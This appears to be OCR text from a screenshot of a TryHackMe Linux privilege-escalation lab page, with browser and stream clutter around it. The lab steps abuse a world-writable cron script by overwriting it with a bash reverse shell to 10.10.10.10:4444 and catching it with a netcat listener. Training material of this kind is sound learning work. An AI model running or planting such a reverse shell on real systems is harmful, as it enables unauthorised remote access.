 TryHackMe | Linux PrivEsc
THM Browser-Based
nano | GTFOBins
ChatGPT
Finally Some Peace By The Cam
(79) Twitch
tryhackme.com/r/room/linuxprivesc
6
UD
VPN
Title
Target IP Address
Expires
Linux PrivEsc
10.10.183.200
21min 13s
?
Add 1 hour
Terminate
Restream.io: The chat is ready to display
messages
Avesh029: abc
There should be two cron jobs scheduled to run every minute. One runs overwrite.sh, the other runs /usr/local/bin/compress.sh.
Locate the full path of the overwrite.sh file:
locate overwrite.sh
Note that the file is world-writable:
ls -l /usr/local/bin/overwrite.sh
Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a minu
connect back to your netcat listener. If it doesn't recheck the permissions of the file, is anything missing?
nc -nvlp 4444
Type here to search